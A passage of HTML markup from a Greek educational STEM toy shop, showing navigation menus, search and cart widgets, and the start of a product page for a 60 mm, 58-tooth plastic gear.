sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-33403" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-33403 status-publish first instock product_cat-spare-parts-technology has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1-150x150.png" data-thumb-alt="Γρανάζι (60 mm/58 δόντια) - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png"><img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png" class="wp-post-image wp-post-image" alt="Γρανάζι (60 mm/58 δόντια) - Image 1" title="Σχέδιο χωρίς τίτλο (16)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png 1080w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/">
					Τεχνολογία				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="wd-last-link">
					Αναλώσιμα				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Γρανάζι (60 mm/58 δόντια)				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
